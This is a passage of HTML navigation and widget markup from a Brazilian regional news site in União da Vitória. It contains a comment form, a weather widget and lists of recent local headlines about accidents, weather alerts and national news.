<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 dias atrás</span></div></div></div></div><div id="comments" class="comments-area">
<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jovempanuva.com.br/comments/" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div><div class="stream-item stream-item-below-post-comments"><span class="stream-title">Anúncio Comentários</span> <a href="https://ordemilk.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_ordemilk.png" alt="" width="728" height="91"/> </a></div></div></div><div id="check-also-box" class="container-wrapper check-also-right">
<div class="widget-title the-global-title">
<div class="the-subtitle">Verifique também</div><a href="#" id="check-also-close" class="remove">
<span class="screen-reader-text">Fechar</span>
</a></div><div class="widget posts-list-big-first has-first-big-post">
<ul class="posts-list-items">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-220">Clima</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
</ul></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Primária">
<div class="theiaStickySidebar">
<div id="tie-weather-widget-5" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Clima Tempo<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Uni\u00e3o da Vit\u00f3ria','units':'C','forecast_days':'5','custom_name':'UVA - PR','animated':'true'}"><span class="tie-icon-gps"></span></span>
<div id="tie-weather-uniao-da-vitoria" class="weather-wrap is-animated">
<div class="weather-icon-and-city">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-name the-subtitle">UVA - PR</div><div class="weather-desc">Scattered Clouds</div></div><div class="weather-todays-stats">
<div class="weather-current-temp"> 26 <sup>&#x2103;</sup></div><div class="weather-more-todays-stats">
<div class="weather_highlow"> <span aria-hidden="true" class="tie-icon-thermometer-half"></span> 26&ordm; - 24&ordm;</div><div class="weather_humidty"> <span aria-hidden="true" class="tie-icon-raindrop"></span> <span class="screen-reader-text"></span> 80%</div><div class="weather_wind"> <span aria-hidden="true" class="tie-icon-wind"></span> <span class="screen-reader-text"></span> 3.11 km/h</div></div></div><div class="weather-forecast small-weather-icons weather_days_5">
<div class="weather-forecast-day">
<div class="weather-icon">
<div class="basecloud"></div><div class="icon-basecloud-bg"></div><div class="animi-icons-wrap">
<div class="icon-rainy-animi"></div><div class="icon-rainy-animi-2"></div><div class="icon-rainy-animi-4"></div><div class="icon-rainy-animi-5"></div></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">25<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">qui</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="basecloud"></div><div class="icon-basecloud-bg"></div><div class="animi-icons-wrap">
<div class="icon-rainy-animi"></div><div class="icon-rainy-animi-2"></div><div class="icon-rainy-animi-4"></div><div class="icon-rainy-animi-5"></div></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">32<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sex</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">34<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sáb</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">31<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">dom</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">29<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">seg</div></div></div></div><div class="clearfix"></div></div><div id="social-statistics-7" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Siga-nos<span class="widget-title-icon tie-icon"></span></div></div><div class="social-counter-total"> <span class="tie-icon-heart"></span> <span class="counter-total-text"> <strong>15.759</strong> </span></div><ul class="solid-social-icons fullwidth-stats-icons transparent-icons Arqam-Lite">
<li class="social-icons-item"> <a class="facebook-social-icon" href="https://www.facebook.com/jovempanuva" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-facebook"></span> <span class="followers"> <span class="followers-num">13.114</span> <span class="followers-name">Curtidas</span> </span> </a> </li>
<li class="social-icons-item"> <a class="instagram-social-icon" href="https://instagram.com/jovempanuvaoficial" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-instagram"></span> <span class="followers"> <span class="followers-num">2.645</span> <span class="followers-name">Seguidores</span> </span> </a> </li>
</ul>
<div class="clearfix"></div></div><div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-4">
<div class="widget tabs-widget">
<div class="widget-container">
<div class="tabs-widget">
<div class="tabs-wrapper">
<ul class="tabs">
<li><a href="#widget_tabs-6-popular">Popular</a></li><li><a href="#widget_tabs-6-recent">Recente</a></li><li><a href="#widget_tabs-6-comments">Comentários</a></li>								</ul>
<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">4 semanas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div><div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> <div class="post-meta"> <span class="date meta-item tie-icon">1 dia atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2023/09/s1-clima-220x150.jpg 220w, https://jovempanuva.com.br/storage/2023/09/s1-clima-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória" href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/">Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
</ul></div><div id="widget_tabs-6-comments" class="tab-content tab-content-comments"> <ul class="tab-content-elements"> </ul></div></div></div></div></div></div><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://jovempanuva.com.br/storage/2023/01/banner_336X280.png" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Notícias Recentes de Tecnologia<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> <div class="post-meta"> <span class="date meta-item tie-icon">1 dia atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória" href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/">Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="footer-widgets-container">
<div class="container">
<div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Mais Vistas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/"> <span class="date meta-item tie-icon">17 de outubro de 2023</span> <h3>Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/"> <span class="date meta-item tie-icon">4 semanas atrás</span> <h3>Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Postagens Atualizadas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória" href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Brasil registra recorde de fluxo internacional de passageiros e indica alta demanda para 2026" href="https://jovempanuva.com.br/2025/12/29/brasil-registra-recorde-de-fluxo-internacional-de-passageiros-e-indica-alta-demanda-para-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-1024x577.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-1536x865.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Ex-presidente Jair Bolsonaro apresenta crises de soluços e pressão alta após procedimento médico" href="https://jovempanuva.com.br/2025/12/29/ex-presidente-jair-bolsonaro-apresenta-crises-de-solucos-e-pressao-alta-apos-procedimento-medico/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 